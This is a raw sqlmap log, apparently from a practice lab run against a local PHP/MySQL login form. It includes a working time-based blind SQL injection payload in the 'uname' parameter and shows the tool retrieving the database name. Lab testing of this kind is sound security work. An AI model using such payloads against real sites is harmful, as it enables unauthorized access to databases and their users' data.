 sqlmap identified the following injection point(s) with a total of 122 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=admin' AND (SELECT 4830 FROM (SELECT(SLEEP(5)))Pmzx) AND 'YNRN'='YNRN&passwd=admin
---
[14:37:43] [INFO] the back-end DBMS is MySQL
[14:37:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruption
web application technology: PHP 5.6.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[14:37:43] [INFO] fetching current database
[14:37:43] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:38:01] [INFO] adjusting time delay to 2 seconds due to good response times
security
current database: 'security'
[14:38:42] [INFO] fetched data logged to text files under 'C:\Users\10086\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 14:38:42 /2024-11-28/